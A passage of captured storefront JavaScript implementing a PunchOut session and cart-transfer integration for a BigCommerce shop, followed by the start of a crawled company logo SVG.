        var results = new RegExp('[\?&]' + this.config.url_param_session_name + '=([^&#]*)').exec(currentUrl);
        return (results && results[1]) ? results[1] : '';
    },

    getRedirectFromUrl: function(currentUrl) {
        var results = new RegExp('[\?&]' + this.config.url_param_redirect_name + '=([^&#]*)').exec(currentUrl);
        if (results && results[1]) {
            return decodeURIComponent(results[1]);
        }
        return '';
    },

    getShippingFromUrl: function(currentUrl) {
        var shipping = null;
        var results = new RegExp('[\?&]' + this.config.url_param_shipping_name + '=([^&#]*)').exec(currentUrl);
        if (results && results[1]) {
            shipping = decodeURIComponent(results[1]);
        }

        if (!!shipping && typeof shipping === "string") {
            try {
                return JSON.parse(shipping);
            } catch (e) {
                console.error('getShippingFromUrl failed');
                console.error(e);
            }
        }

        return '';
    },

    isCookieAllowed: function() {
        this.cookie.set(
            '_punchout_cookie_test',
            'test',
            {
                path: this.config.cookie_path,
                expires: this.config.cookie_expires
            }
        );
        return (this.cookie.get('_punchout_cookie_test') == 'test');
    },

    initSession: function() {
        this.session_id = this.cookie.get(this.config.cookie_name_session_id);

        if (this.config.debug) {
            console.log('initSession');
            console.log(this.session_id);
        }

        this.session_id = (typeof this.session_id == 'string') ? this.session_id : '';
    },

    setSessionId: function(session_id) {
        this.session_id = session_id;
        this.session_id = this.session_id ? this.session_id : '';

        if (this.config.debug) {
            console.log('setSessionId');
            console.log(this.session_id);
        }

        this.cookie.set(
            this.config.cookie_name_session_id,
            this.session_id,
            {
                path: this.config.cookie_path,
                expires: this.config.cookie_expires
            }
        );
    },

    getSessionId: function() {
        return this.session_id;
    },

    initShippingEstimate: function() {
        this.shipping_estimate = this.cookie.get(this.config.cookie_name_shipping_estimate);

        if (this.config.debug) {
            console.log('initShippingEstimate');
            console.log(this.shipping_estimate);
        }

        if (!!this.shipping_estimate && typeof this.shipping_estimate === 'string') {
            try {
                this.shipping_estimate = JSON.parse(decodeURIComponent(this.shipping_estimate));
            } catch (e) {
                console.error(e);
            }
        }

        this.shipping_estimate = (typeof this.shipping_estimate == 'object') ? this.shipping_estimate : {};
    },

    setShippingEstimate: function (data) {
        this.shipping_estimate = data || {};

        if (this.config.debug) {
            console.log('setShippingEstinate');
            console.log(this.shipping_estimate);
        }

        this.cookie.set(
            this.config.cookie_name_shipping_estimate,
            encodeURIComponent(JSON.stringify(this.shipping_estimate)),
            {
                path: this.config.cookie_path,
                expires: this.config.cookie_expires
            }
        );
    },

    getShippingEstimate: function() {
        return this.shipping_estimate;
    },

    setShippingEstimateApplied: function (val) {
        if (this.config.debug) {
            console.log('setShippingEstimateApplied');
            console.log(val);
        }

        this.cookie.set(
            this.config.cookie_name_shipping_est_applied,
            !!val ? '1' : '',
            {
                path: this.config.cookie_path,
                expires: this.config.cookie_expires
            }
        );
    },

    isShippingEstimateApplied: function() {
        return !!this.cookie.get(this.config.cookie_name_shipping_est_applied);
    },

    message: function(msg) {
        return msg;
    },

    isActive: function() {
        return (this.validate() && this.validateSession()) ? true : false;
    },

    validate: function() {
        return (this.config.cloud_url && this.config.token);
    },

    validateSession: function() {
        return (this.session_id && (this.session_id.length == 32));
    },

    finish: function() {
        this.setSessionId('');
    },

    transfer: function(cartData, callback) {
        return this.requestCloud(this.config.cloud_url + this.API_ROUTE_CART, cartData, callback);
    },

    cancel: function(callback) {
        return this.requestCloud(this.config.cloud_url + this.API_ROUTE_CANCEL, false, callback);
    },

    transferById: function(id, callback) {
        if (!id) {
            throw new Error('Could not define CART ID.');
        } else {
            return this.requestCloud(this.config.cloud_url + this.API_ROUTE_CART_BY_ID + '/' + id, false, callback);
        }
    },

    cancelById: function(id, callback) {
        if (!id) {
            throw new Error('Could not define CART ID.');
        } else {
            return this.requestCloud(this.config.cloud_url + this.API_ROUTE_CANCEL_BY_ID + '/' + id, false, callback);
        }
    },

    requestCloud: function(url, cartData, platformCallback) {
        //------------------------------------------------------------------------------------------------------------//
        if (typeof platformCallback != 'function') {
            alert(this.message('Callback function is not correct.'));
            return this;
        } else if (!this.validate()) {
            platformCallback({
                success: false,
                message: this.message('Incorrect Cloud Configuration. Please configure Client Token & Cloud Domain.')
            });
        } else if (!this.validateSession()) {
            platformCallback({
                success: false,
                message: this.message('Punchout Session is not established.')
            });
        } else if (!this.isActive()) {
            platformCallback({
                success: false,
                message: this.message('PunchOut Session is not active.')
            });
        }
        //------------------------------------------------------------------------------------------------------------//

        this.doRequest(url, cartData, platformCallback);
        return this;
    },

    doRequest: function (apiUrl, cartData, platformCallback) {
        var data = {
            token: this.config.token,
            connection: {
                session_id: this.getSessionId(),
            },
        };

        if (cartData) {
            data.cart = cartData;
        }

        if (!this.config.cloud_ajax) {
            return this.doSimpleSubmit(apiUrl, data, platformCallback);
        } else {
            return this.doSyncronousRequest(apiUrl, data, platformCallback);
        }
    },

    doSimpleSubmit: function(apiUrl, data, platformCallback) {
        var shouldSkipCallback = this.apiUrlContainsCartId(apiUrl);

        var form = document.createElement("form");
        form.method = "POST";
        form.action = apiUrl;

        var keys = Object.keys(data);
        for (var idx in keys) {
            var key = keys[idx];
            var val = data[key];

            var el = document.createElement("input");
            el.name = key;
            el.value = typeof val === 'object' ? JSON.stringify(val) : val;
            form.appendChild(el);
        }

        document.body.appendChild(form);

        if (shouldSkipCallback) {
            form.submit();
        } else {
            platformCallback({
                clear_cart: true,
                callback: function() { form.submit(); }
            });
        }
    },

    doSyncronousRequest: function(apiUrl, data, platformCallback) {
        var _this = this;

        var result = {
            success: false,
            message: this.message('An unexpected network error has happened.')
        };

        window.pocUtil.ajax({
            type: "POST",
            url:  apiUrl,
            crossDomain: true,
            data: JSON.stringify(data),
            contentType: "application/json",

            success: function(response) {
                if (response && response.success && response.url) {
                    result = response;
                } else if (response && response.message) {
                    result.message = _this.message(response.message);
                }

                if (_this.config.debug) {
                    console.log('success');
                    console.log(response);
                    console.log(result);
                }

                if (result.success) {
                    _this.finish();
                }

                console.log('Executing Success Return...');
                platformCallback(result);
                return true;
            },

            error: function (xhr) {
                if (xhr.responseText) {
                    result.message = xhr.responseText;
                }

                console.log(result);
                console.log(xhr);

                if (!!_this.config.cloud_fallback) {
                    console.log('Executing Fallback Form Submit...');
                    return _this.doSimpleSubmit(apiUrl, data, platformCallback);
                } else {
                    console.log('Executing Error Return...');
                    platformCallback(result);
                    return false;
                }
            }
        });

        return result;
    },

    apiUrlContainsCartId: function(apiUrl) {
        return (apiUrl.indexOf(this.API_ROUTE_CART_BY_ID) !== -1
            || apiUrl.indexOf(this.API_ROUTE_CANCEL_BY_ID) !== -1
        );
    }
};

/* Punchout BigCommerce Cart */
var PunchoutCartMin = function () {};

PunchoutCartMin.prototype = {
    getCartId: function () {
        console.log('Punchout Cart ID Requested.');

        return new Promise((resolve, reject) => {
            window.pocUtil.get({
                url: "/api/storefront/carts",
                contentType: "application/json",
                async: true,
                success: function(carts) {
                    console.log(carts);

                    let cartId = 0;

                    if (Array.isArray(carts) && carts.length > 0) {
                        cartId = carts[0].id;
                    } else if (carts?.[0]?.id) {
                        cartId = carts[0].id;
                    }

                    resolve(cartId);
                }
            });
        });
    },

    finishPurchase: function (redirectUrl, btn) {
        btn.removeAttribute("disabled");
        window.location.href = redirectUrl;
    },

    clearCart: function (redirectUrl, callback) {
        console.log("Cart Clean up Has Been Requested");

        window.punchoutCart.getCartId().then(cartId => {
            if (!cartId) {
                console.log("Cart not found. Probably, was not created yet.");

                if (typeof callback === 'function') {
                    callback();
                } else if (!!redirectUrl) {
                    window.location.href = redirectUrl;
                }

                return false;
            }

            window.pocUtil.ajax({
                type: "DELETE",
                url: "/carts/" + cartId,
                contentType: "application/json",

                success: function (r) {
                    console.log("Cart Has Been Cleared");

                    if (typeof callback === 'function') {
                        callback();
                    } else if (!!redirectUrl) {
                        window.location.href = redirectUrl;
                    }
                },
                error: function (r) {
                    console.log("An Error Occurred: ", r);

                    if (typeof callback === 'function') {
                        callback();
                    } else if (!!redirectUrl) {
                        window.location.href = redirectUrl;
                    }
                }
            });
        });
        

        return  true;
    }
};

/* Punchout Shopify Customization */
var PunchoutStoreFront = function (config) {
    var cartContainerSelector = '';
    if ("undefined" != typeof window.cartContainerSelector) {
        var cartContainerSelector = window.cartContainerSelector;
    }

    this.initHideElementsFlag = false;

    this.defaults = {
        "ignore_checkout_selector_flag": false,
        "ignore_cancel_selector_flag": false,

        "checkout_selector": '',
        "checkout_text": "Transfer Cart",
        "cancel_selector": '',
        "cancel_text": "Cancel Cart",
        "hide_selector": '',

        //"cart_container_selector": cartContainerSelector,
        "button_transfer_class": "button button--primary btn-punchout-transfer",
        "button_cancel_class": "navUser-action btn-punchout-cancel",

        "button_shipping_estimate_class1": 'data-collapsible="add-shipping"',
        "button_shipping_estimate_class2": '.shipping-estimate-submit',

        "forbiddenPages": [
            "/login.php",
            "/checkout.php",
            "/checkout",
            "/account"
        ],

        'wait_message': 'Please wait ...',
        'redirect_cart_message': 'Please wait while redirecting to shopping cart...',
        'redirect_cart_css': 'display: block; visibility: visible;z-index: 1000; position: absolute; background-color: #fff; width: 100%; height: 100%; top: 0; left: 0; padding: 30px 0;',
    };

    this.config = window.pocUtil.extend(this.defaults, config);

    this.initEvents();
    this.init();
};

PunchoutStoreFront.prototype = {
    platformTransferCart: function (e) {
        e.preventDefault();
        //
        var $btn = e.target;
        var config = this.config;
        var checkoutId = 0;

        var $btnText = $btn.innerText;//get current text
        $btn.innerText = "Loading...";
        $btn.setAttribute('disabled', 'disabled');

        var transferCallback = function (result) {
            $btn.innerText = $btnText;//revert text

            if (!!result.clear_cart) {
                window.punchoutCart.clearCart(null, result.callback);
            } else if (result.success) {
                window.punchoutCart.finishPurchase(result.url, $btn);
            } else {
                $btn.removeAttribute("disabled");
                alert(result.message);
            }
        };

        window.punchoutCart.getCartId().then(checkoutId => {
           window.punchoutCloud.transferById(checkoutId, transferCallback);
        });
    },

    platformCancelCart: function (e) {
        e.preventDefault();
        //
        var $btn = e.target;
        var config = this.config;

        var $btnText = $btn.innerText;//get current text
        $btn.innerText = "Loading...";
        $btn.setAttribute('disabled', 'disabled');

        var cancelCallback = function (result) {
            $btn.innerText = $btnText;//revert text

            if (!!result.clear_cart) {
                window.punchoutCart.clearCart(null, result.callback);
            } else if (result.success) {
                window.punchoutCart.finishPurchase(result.url, $btn);
            } else {
                $btn.removeAttribute("disabled");
                alert(result.message);
            }
        };

        window.punchoutCart.getCartId().then(checkoutId => {
           if (!!checkoutId) {
               window.punchoutCloud.cancelById(checkoutId, cancelCallback);
           } else {
               window.punchoutCloud.cancel(cancelCallback);
           }
         });
    },

    initTransferButton: function () {
        if (!this.config.checkout_selector) {
            return ;
        }

        var elements = window.pocUtil.queryContainer(this.config.checkout_selector);
        if (!elements.length) {
            return ;
        }
        var $this = this;
        var flag = 'punchout-transfer-added';

        window.pocUtil.each(elements, function (el, i) {
            if (!window.pocUtil.hasFlag(el, flag) || $this.config.ignore_checkout_selector_flag) {
                el.appendChild($this.initTransferButtonElement(el));
                window.pocUtil.setFlag(el, flag);
            }
        });
    },

    initCancelButton: function () {
        if (!this.config.cancel_selector) {
            return ;
        }

        var elements = window.pocUtil.queryContainer(this.config.cancel_selector);
        if (!elements.length) {
            return ;
        }

        var $this = this;
        var flag = 'punchout-cancel-added';

        window.pocUtil.each(elements, function(el, i) {
            if (!window.pocUtil.hasFlag(el, flag) || $this.config.ignore_cancel_selector_flag) {
                el.appendChild($this.initCancelButtonElement(el));
                window.pocUtil.setFlag(el, flag);
            }
        });
    },

    initTransferButtonElement: function(el) {
        var btn = document.createElement('button');
        btn.onclick = this.platformTransferCart.bind(this);
        btn.innerText = this.config.checkout_text;
        btn.setAttribute('name', 'btn-punchout-transfer');
        btn.setAttribute('class', this.config.button_transfer_class);
        return btn;
    },

    initCancelButtonElement: function(el) {
        var btn = document.createElement('button');
        btn.onclick = this.platformCancelCart.bind(this);
        btn.innerText = this.config.cancel_text;
        btn.setAttribute('name', 'btn-punchout-transfer');
        btn.setAttribute('class', this.config.button_cancel_class);
        return btn;
    },

    initHideElements: function () {
        if (this.initHideElementsFlag) {
            return ;
        }

        this.initHideElementsFlag = true;

        var style = '<style type="text/css">' +
            '.btn-punchout-cancel {float: right} ' +
            '@media screen and (max-width: 551px) {' +
            '.btn-punchout-cancel {float: none;} ' +
            '}' +
            '</style>';
        document.head.insertAdjacentHTML('beforeend', style);

        if (!this.config.hide_selector) {
            return ;
        }

        var style = '<style type="text/css">' +
            this.config.hide_selector +
            '{display: none !important;}' +
            '</style>';
        document.head.insertAdjacentHTML('beforeend', style);
    },

    initForbiddenLinks: function () {
        this.config.forbiddenPages.forEach(function (link) {
            if (window.location.pathname === link) {
                alert('You do not have access to this page during PunchOut session');
                window.location.href = '/';
            }
        });
    },

    init: function () {
        if (!window.punchoutCloud.isActive()) {
            return ;
        }
        this.initHideElements();
        this.initForbiddenLinks();
        this.initTransferButton();
        this.initCancelButton();
    },

    initEvents: function () {
        var $this = this;

        if (typeof jQuery !== 'undefined') {
            jQuery(document).ajaxComplete(function (event, xhr, settings) {
                if (xhr.status == 200 && settings.url.indexOf("cart") > -1) {
                    $this.init();
                }
            });
        }
    },

    showMessage: function (message) {
        var msg = '<div class="modal-content"><h2>' + message + '</h2></div>';
        var tpl = '<div id="punchout-redirect-modal" class="punchout-modal" data-reveal style="' + this.config.redirect_cart_css + '">' + msg + '</div>';

        var el = window.pocUtil.tpl(tpl);
        window.pocUtil.query('body').appendChild(el);
    },

    hideMessage: function () {
        if (!!window.pocUtil.query('#punchout-redirect-modal')) {
            window.pocUtil.query('#punchout-redirect-modal').remove();
        }
    },

    //------------------------------------------------------------------------//
    initCartShippingQuotesDone: function () {
        window.punchoutCloud.setShippingEstimateApplied(true);
        this.hideMessage();
    },

    initCartShippingQuotesSuccess: function (shipping) {
        console.log('Punchout Shipping Quotes have been initialized. Reloading page.');
        window.location.reload();
        // if (!!this.config.button_shipping_estimate_class1) {
        //     try {
        //         document.querySelector(this.config.button_shipping_estimate_class1).click();
        //     } catch (e) {}
        // }
        //
        // if (!!this.config.button_shipping_estimate_class2) {
        //     try {
        //         document.querySelector(this.config.button_shipping_estimate_class2).click();
        //     } catch (e) {}
        // }
    },

    initCartShippingQuotesError: function (err) {
        console.log('Punchout Shipping Quotes have NOT been initialized');
        console.error(err);
    },

    isCartPage: function() {
        return (window.location.href && (window.location.href.indexOf('/cart.php') !== -1));
    },

    hasStencilUtils: function() {
        return (!!window.stencilUtils && !!window.stencilUtils.api && !!window.stencilUtils.api.cart);
    },

    initCartShippingQuotes: function () {
        if (!this.isCartPage()) {
            return false;
        }

        var applied = window.punchoutCloud.isShippingEstimateApplied();
        console.log('Punchout Shipping Estimate already applied:', applied);
        if (applied) {
            return false;
        }

        var shipping = window.punchoutCloud.getShippingEstimate();
        console.log('Punchout Shipping Estimate to initialize:', shipping);
        if (!shipping) {
            return false;
        }

        var _this = this;
        this.showMessage(this.config.wait_message);

        // if (!this.hasStencilUtils()) {
        //     console.log('BigCommerce stencilUtils is not defined.');
        // } else {
        // }

        window.pocUtil.ajax({
            type: "GET",
            url: "/remote/v1/shipping-quote?" + window.pocUtil.toQueryString(shipping),
            headers: {
                'stencil-config': {},
                'stencil-options': {"render_with":"cart/shipping-quotes"}
            },
            success: function (r) {
                _this.initCartShippingQuotesDone();
                _this.initCartShippingQuotesSuccess(shipping);
            },
            error: function (err) {
                _this.initCartShippingQuotesDone();
                _this.initCartShippingQuotesError(err);
            }
        });
    }
};

window.initPocCloud = function () {
    var defPocCloudOptions = {
        token: window.PunchoutSettings.token,
        dev: !!window.PunchoutSettings.mode_dev
    };

    if (typeof window.PunchoutSettings.cookie_path !== 'undefined') {
        defPocCloudOptions.cookie_path = window.PunchoutSettings.cookie_path;
    }
    if (typeof window.PunchoutSettings.cookie_expires !== 'undefined') {
        defPocCloudOptions.cookie_expires = window.PunchoutSettings.cookie_expires;
    }

    var opts = typeof window.initPocCloudOptions === 'function'
      ? window.initPocCloudOptions()
      : defPocCloudOptions;

    window.punchoutCloud = new PunchoutCloud(opts);
}

window.initPocConfig = function () {
    var keys = ['cloud_url', 'cloud_ajax', 'cloud_fallback'];
    for (var i = 0; i < keys.length; i++) {
        var key = keys[i];
        if ("undefined" !== typeof window.PunchoutSettings[key]) {
            window.punchoutCloud.config[key] = window.PunchoutSettings[key];
        } else if ("undefined" !== typeof window.PunchoutSettingsDev[key]) {
            window.punchoutCloud.config[key] = window.PunchoutSettingsDev[key];
        }
    }
}

window.initPocSession = function() {
    var sessId = window.punchoutCloud.getSessionIdFromUrl(window.location.href);
    var shipping = window.punchoutCloud.getShippingFromUrl(window.location.href);
    if (sessId) {
        window.punchoutCloud.setSessionId(sessId);
        console.log('Punchout Session has been initialized:', sessId);

        window.punchoutCloud.setShippingEstimateApplied(false);
        window.punchoutCloud.setShippingEstimate(!!shipping ? shipping : {});
        console.log('Punchout Shipping Estimate received:', shipping);
    }
}

window.initPocRedirect = function () {
    var redirectUrl = window.punchoutCloud.getRedirectFromUrl(window.location.href);
    if (redirectUrl) {
        console.log('Punchout Session redirecting to:', redirectUrl);

        window.punchoutStoreFront.showMessage(window.punchoutStoreFront.config.redirect_cart_message);
        window.location.href = redirectUrl;
        return true;
    }

    return false;
}

window.initPocStore = function () {
    window.punchoutStoreFront = new PunchoutStoreFront(window.PunchoutSettings);
    window.punchoutCart = new PunchoutCartMin();
}

/* Punchout Session and Objects initialization */
window.pocUtil.ready(function () {
    if ("undefined" == typeof window.PunchoutSettings) {
        console.log('Punchout Settings are not defined.');
        return ;
    }
    if ("undefined" === typeof window.PunchoutSettingsDev) {
        window.PunchoutSettingsDev = {};
    }

    window.initPocCloud();
    window.initPocConfig();
    window.initPocSession();
    window.initPocStore();

    var hasRedirect = window.initPocRedirect();
    if (!hasRedirect && window.punchoutStoreFront.isCartPage()) {
        window.punchoutStoreFront.initCartShippingQuotes();
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-pd2hcwcau9/content/img/logo.svg
body_size: 3475
content:
<svg xmlns="http://www.w3.org/2000/svg" width="347.105" height="66.323" viewBox="0 0 347.105 66.323">
  <g id="Group_1" data-name="Group 1" transform="translate(-36.534 -38.645)">
    <path id="Path_1" data-name="Path 1" d="M128.494,129.008a7.179,7.179,0,0,1-2.883-3.133,12.058,12.058,0,0,1,0-9.627,7.182,7.182,0,0,1,2.883-3.133,8.637,8.637,0,0,1,4.412-1.091,9.5,9.5,0,0,1,3.134.514,7.611,7.611,0,0,1,2.581,1.492,1.212,1.212,0,0,1,.477,1,1.186,1.186,0,0,1-.25.764.749.749,0,0,1-.6.313,1.3,1.3,0,0,1-.827-.326,8.892,8.892,0,0,0-2.193-1.266,6.5,6.5,0,0,0-2.244-.364,5.2,5.2,0,0,0-4.236,1.78,9.625,9.625,0,0,0,0,10.254,5.2,5.2,0,0,0,4.236,1.779,6.128,6.128,0,0,0,2.194-.376,10.6,10.6,0,0,0,2.243-1.253,1.645,1.645,0,0,1,.827-.326.752.752,0,0,1,.6.313,1.19,1.19,0,0,1,.25.765,1.213,1.213,0,0,1-.477,1,7.61,7.61,0,0,1-2.581,1.491,9.5,9.5,0,0,1-3.134.514,8.637,8.637,0,0,1-4.412-1.091" transform="translate(-30.486 -25.4)" fill="#0086b5"/>
    <path id="Path_2" data-name="Path 2" d="M155.328,129a7.356,7.356,0,0,1-2.845-3.134,10.69,10.69,0,0,1-1-4.788,10.964,10.964,0,0,1,.99-4.826,7.151,7.151,0,0,1,2.846-3.134,9.322,9.322,0,0,1,8.749,0,7.153,7.153,0,0,1,2.845,3.134,12.127,12.127,0,0,1,0,9.6A7.232,7.232,0,0,1,164.065,129a8.424,8.424,0,0,1-4.387,1.1,8.308,8.308,0,0,1-4.35-1.1m8.486-2.808a9.68,9.68,0,0,0,.012-10.266,5.06,5.06,0,0,0-4.149-1.792,5,5,0,0,0-4.1,1.792,9.715,9.715,0,0,0,0,10.266,4.987,4.987,0,0,0,4.1,1.8,5.051,5.051,0,0,0,4.136-1.8" transform="translate(-39.788 -25.4)" fill="#0086b5"/>
    <path id="Path_3" data-name="Path 3" d="M197.823,112.5a1.325,1.325,0,0,1,.339.94v15.317a1.3,1.3,0,0,1-.352.94,1.2,1.2,0,0,1-.9.363,1.151,1.151,0,0,1-1-.5l-9.827-12.96v12.158a1.324,1.324,0,0,1-.338.94,1.16,1.16,0,0,1-.89.363,1.139,1.139,0,0,1-.877-.35,1.342,1.342,0,0,1-.326-.953V113.442a1.3,1.3,0,0,1,.351-.94,1.2,1.2,0,0,1,.9-.364,1.153,1.153,0,0,1,1,.5l9.827,12.985V113.442a1.353,1.353,0,0,1,.326-.94,1.118,1.118,0,0,1,.878-.364,1.16,1.16,0,0,1,.89.364" transform="translate(-50.922 -25.439)" fill="#0086b5"/>
    <path id="Path_4" data-name="Path 4" d="M215.654,129.572a7.176,7.176,0,0,1-2.745-1.454,1.281,1.281,0,0,1-.477-1.028,1.186,1.186,0,0,1,.251-.765.75.75,0,0,1,.6-.313,1.665,1.665,0,0,1,.853.326,8.32,8.32,0,0,0,5.088,1.654,5.351,5.351,0,0,0,3.083-.752,2.471,2.471,0,0,0,1.078-2.156,1.781,1.781,0,0,0-1-1.655,13.235,13.235,0,0,0-3.208-1.053,19.26,19.26,0,0,1-3.46-1.028,5.162,5.162,0,0,1-2.119-1.567,4,4,0,0,1-.764-2.519,4.6,4.6,0,0,1,.84-2.72,5.514,5.514,0,0,1,2.344-1.855,8.424,8.424,0,0,1,3.435-.664,10.316,10.316,0,0,1,3.284.5A6.906,6.906,0,0,1,225.292,114a1.307,1.307,0,0,1,.5,1.029,1.16,1.16,0,0,1-.263.752.774.774,0,0,1-.614.326,1.645,1.645,0,0,1-.827-.326,8.935,8.935,0,0,0-2.168-1.266,6.85,6.85,0,0,0-2.444-.388,5.01,5.01,0,0,0-3.008.789,2.566,2.566,0,0,0-1.078,2.194,2.022,2.022,0,0,0,.952,1.818,10.353,10.353,0,0,0,3.058,1.115,25.434,25.434,0,0,1,3.573,1.04,5.483,5.483,0,0,1,2.181,1.48,3.563,3.563,0,0,1,.815,2.419,4.446,4.446,0,0,1-.84,2.67,5.4,5.4,0,0,1-2.356,1.805,8.942,8.942,0,0,1-3.5.639,12.3,12.3,0,0,1-3.622-.526" transform="translate(-60.886 -25.4)" fill="#0086b5"/>
    <path id="Path_5" data-name="Path 5" d="M240.271,129.666a1.237,1.237,0,0,1-.339-.915V113.584a1.236,1.236,0,0,1,.339-.915,1.272,1.272,0,0,1,.94-.339h9.225a1.305,1.305,0,0,1,.89.276.98.98,0,0,1,.314.777.942.942,0,0,1-.314.764,1.348,1.348,0,0,1-.89.263h-7.972v5.566h7.47a1.3,1.3,0,0,1,.891.276,1.122,1.122,0,0,1,0,1.554,1.3,1.3,0,0,1-.891.276h-7.47v5.841h7.972q1.2,0,1.2,1.028a.98.98,0,0,1-.314.777,1.305,1.305,0,0,1-.89.276h-9.225a1.272,1.272,0,0,1-.94-.339" transform="translate(-70.405 -25.506)" fill="#0086b5"/>
    <path id="Path_6" data-name="Path 6" d="M277.958,129.1a.974.974,0,0,1-.364.764,1.249,1.249,0,0,1-.84.313,1.306,1.306,0,0,1-1.129-.627l-3.359-5.214a3.646,3.646,0,0,0-1.228-1.266,3.5,3.5,0,0,0-1.705-.364H266.5v6.117a1.318,1.318,0,0,1-.338.953,1.42,1.42,0,0,1-1.868,0,1.288,1.288,0,0,1-.351-.953V113.584a1.238,1.238,0,0,1,.339-.915,1.27,1.27,0,0,1,.94-.338h6.242a6.76,6.76,0,0,1,4.475,1.3,4.709,4.709,0,0,1,1.542,3.81,4.8,4.8,0,0,1-1.179,3.371,5.575,5.575,0,0,1-3.358,1.642,2.985,2.985,0,0,1,1.178.626,5.418,5.418,0,0,1,1.028,1.253l2.582,4.061a1.212,1.212,0,0,1,.226.7m-6.794-8.473a4.543,4.543,0,0,0,2.9-.765,2.873,2.873,0,0,0,.94-2.369,2.817,2.817,0,0,0-.928-2.343,4.646,4.646,0,0,0-2.908-.74h-4.687v6.218Z" transform="translate(-78.716 -25.506)" fill="#0086b5"/>
    <path id="Path_7" data-name="Path 7" d="M304.992,112.1a1.359,1.359,0,0,1,.9.339,1.032,1.032,0,0,1,.4.815,1.321,1.321,0,0,1-.126.476l-7.07,15.493a1.331,1.331,0,0,1-.551.626,1.529,1.529,0,0,1-.8.226,1.593,1.593,0,0,1-.815-.226,1.313,1.313,0,0,1-.564-.626l-7.044-15.493a1.32,1.32,0,0,1-.126-.476,1.012,1.012,0,0,1,.413-.828,1.449,1.449,0,0,1,.915-.326,1.129,1.129,0,0,1,1.1.7l6.142,13.763,6.142-13.763a1.11,1.11,0,0,1,1.078-.7" transform="translate(-87.458 -25.426)" fill="#0086b5"/>
    <path id="Path_8" data-name="Path 8" d="M332.917,128.922a1.008,1.008,0,0,1-.388.8,1.315,1.315,0,0,1-.865.326,1.11,1.11,0,0,1-.615-.188,1.178,1.178,0,0,1-.438-.539l-1.655-3.76h-9.175l-1.654,3.76a1.153,1.153,0,0,1-.452.539,1.168,1.168,0,0,1-.626.188,1.347,1.347,0,0,1-.89-.326,1.008,1.008,0,0,1-.389-.8,1.362,1.362,0,0,1,.126-.5l7.069-15.468a1.325,1.325,0,0,1,.564-.626,1.585,1.585,0,0,1,1.63,0,1.33,1.33,0,0,1,.564.626l7.069,15.468a1.359,1.359,0,0,1,.125.5m-12.208-5.415h7.345l-3.685-8.3Z" transform="translate(-96.655 -25.426)" fill="#0086b5"/>
    <path id="Path_9" data-name="Path 9" d="M347.971,129.766a1.27,1.27,0,0,1-.363-.94v-14.34h-5.014q-1.2,0-1.2-1.078a1.014,1.014,0,0,1,.313-.8,1.307,1.307,0,0,1,.89-.275h12.635a1.308,1.308,0,0,1,.89.275,1.014,1.014,0,0,1,.313.8q0,1.079-1.2,1.078h-5.014v14.34a1.3,1.3,0,0,1-.351.94,1.414,1.414,0,0,1-1.893,0" transform="translate(-105.524 -25.506)" fill="#0086b5"/>
    <path id="Path_10" data-name="Path 10" d="M370.162,129.713a1.288,1.288,0,0,1-.351-.953V113.443a1.3,1.3,0,0,1,.351-.94,1.228,1.228,0,0,1,.928-.364,1.211,1.211,0,0,1,1.3,1.3V128.76a1.318,1.318,0,0,1-.338.953,1.281,1.281,0,0,1-.965.35,1.254,1.254,0,0,1-.928-.35" transform="translate(-115.361 -25.44)" fill="#0086b5"/>
    <path id="Path_11" data-name="Path 11" d="M384.719,129a7.356,7.356,0,0,1-2.845-3.134,10.691,10.691,0,0,1-1-4.788,10.965,10.965,0,0,1,.99-4.826,7.152,7.152,0,0,1,2.846-3.134,9.323,9.323,0,0,1,8.749,0,7.153,7.153,0,0,1,2.845,3.134,12.126,12.126,0,0,1,0,9.6A7.232,7.232,0,0,1,393.456,129a8.425,8.425,0,0,1-4.387,1.1,8.307,8.307,0,0,1-4.35-1.1m8.486-2.808a9.68,9.68,0,0,0,.012-10.266,5.059,5.059,0,0,0-4.149-1.792,5,5,0,0,0-4.1,1.792,9.715,9.715,0,0,0,0,10.266,4.987,4.987,0,0,0,4.1,1.8,5.052,5.052,0,0,0,4.136-1.8" transform="translate(-119.19 -25.4)" fill="#0086b5"/>
    <path id="Path_12" data-name="Path 12" d="M427.215,112.5a1.325,1.325,0,0,1,.339.94v15.317a1.3,1.3,0,0,1-.352.94,1.2,1.2,0,0,1-.9.363,1.151,1.151,0,0,1-1-.5L415.47,116.6v12.158a1.324,1.324,0,0,1-.338.94,1.16,1.16,0,0,1-.89.363,1.139,1.139,0,0,1-.877-.35,1.342,1.342,0,0,1-.326-.953V113.442a1.3,1.3,0,0,1,.351-.94,1.2,1.2,0,0,1,.9-.364,1.153,1.153,0,0,1,1,.5l9.827,12.985V113.442a1.352,1.352,0,0,1,.326-.94,1.118,1.118,0,0,1,.877-.364,1.16,1.16,0,0,1,.89.364" transform="translate(-130.324 -25.439)" fill="#0086b5"/>
    <path id="Path_13" data-name="Path 13" d="M472.088,112.5a1.3,1.3,0,0,1,.351.94v15.393a1.248,1.248,0,0,1-.313.9,1.145,1.145,0,0,1-.865.326,1.07,1.07,0,0,1-.827-.326,1.278,1.278,0,0,1-.3-.9V117.178l-4.914,9.351a1.3,1.3,0,0,1-2.457,0l-4.939-9.25v11.557a1.281,1.281,0,0,1-.3.9,1.1,1.1,0,0,1-.852.326,1.087,1.087,0,0,1-.84-.338,1.255,1.255,0,0,1-.313-.889V113.442a1.3,1.3,0,0,1,.35-.94,1.2,1.2,0,0,1,.9-.364,1.418,1.418,0,0,1,1.253.9l5.991,11.457,5.941-11.457a1.405,1.405,0,0,1,1.229-.9,1.2,1.2,0,0,1,.9.364" transform="translate(-145.028 -25.439)" fill="#0086b5"/>
    <path id="Path_14" data-name="Path 14" d="M504.363,128.922a1.008,1.008,0,0,1-.388.8,1.315,1.315,0,0,1-.864.326,1.109,1.109,0,0,1-.615-.188,1.183,1.183,0,0,1-.439-.539l-1.655-3.76h-9.174l-1.654,3.76a1.185,1.185,0,0,1-1.079.726,1.348,1.348,0,0,1-.89-.326,1.009,1.009,0,0,1-.389-.8,1.363,1.363,0,0,1,.126-.5l7.069-15.468a1.328,1.328,0,0,1,.564-.626,1.586,1.586,0,0,1,1.631,0,1.336,1.336,0,0,1,.564.626l7.068,15.468a1.346,1.346,0,0,1,.126.5m-12.207-5.415H499.5l-3.684-8.3Z" transform="translate(-156 -25.426)" fill="#0086b5"/>
